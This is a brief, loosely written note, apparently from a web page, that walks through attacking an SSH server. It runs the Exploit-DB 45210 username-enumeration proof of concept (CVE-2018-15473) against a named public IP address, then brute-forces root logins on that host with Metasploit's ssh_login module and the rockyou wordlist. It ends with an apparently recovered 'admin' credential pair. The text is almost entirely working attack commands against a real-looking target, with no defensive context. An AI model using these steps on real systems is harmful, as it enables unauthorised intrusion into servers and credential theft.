OpenSSH 2.3 to 7.7 – Username Enumeration Exploit
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC)
username get guess with openssh 22 port
https://www.exploit-db.com/exploits/45210
EDB-ID:
45210
CVE:
2018-15473
Author:
MATTHEW DALEY
Type:
REMOTE

chmod +x 45210.py
python 45210.py --port 22 47.242.58.57 root
if proble run with python2 must $ pip3 install 2to3
pip3 install --upgrade paramiko==2.4.1
python3 45210.py --port 22 47.242.58.** root
(root) is guess username
msfconsole
search ssh
use auxiliary/scanner/ssh/ssh_login
set rhost 47.242.58.**
set username root
set threads 55
set stop_on_success true
set pass_file /usr/share/wordlists/rockyou.txt
show options
run
//
open other terminal $ locate rockyou
gunzip /usr/share/wordlists/rockyou.txt.gz
//
 admin
admin